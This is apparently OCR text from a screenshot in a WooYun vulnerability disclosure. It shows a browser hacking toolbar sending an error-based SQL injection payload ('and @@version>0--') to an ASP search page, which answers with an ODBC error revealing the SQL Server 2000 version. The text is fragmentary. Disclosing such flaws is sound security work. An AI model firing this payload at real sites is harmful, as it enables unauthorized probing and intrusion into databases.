 http://w %3E0--&yh=1
www. //pub/search/search_audio.asp?ic
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL http:// /pub/search/search_audio.asp?id=3&mid=4%20and%20@@version>0--&yh=1
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2066 (Intel X86) May
11 2012 18:41:14 Copyright (c) 1988-2003 Microsoft Corporation Developer Edition on Windows NT 5.0 (Build 2195:
Service Pack 4) ' 转换为数据类型为 int 的列时发生语法错误。
/pub/search/search_audio.asp，行3
www.wooyun.org